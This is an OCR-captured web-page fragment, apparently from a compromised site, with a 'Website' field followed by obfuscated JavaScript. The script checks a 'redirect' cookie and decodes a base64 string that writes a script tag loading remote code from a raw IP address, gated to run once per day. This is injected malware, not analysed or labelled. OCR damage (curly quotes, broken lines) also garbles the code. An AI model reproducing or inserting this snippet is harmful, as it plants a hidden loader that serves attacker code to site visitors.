
Website
http://www.bposeats.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNy
UyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUz
QyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”
);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
me+”; path=/;
expires=”+date.toGMTString(),document.write(”)}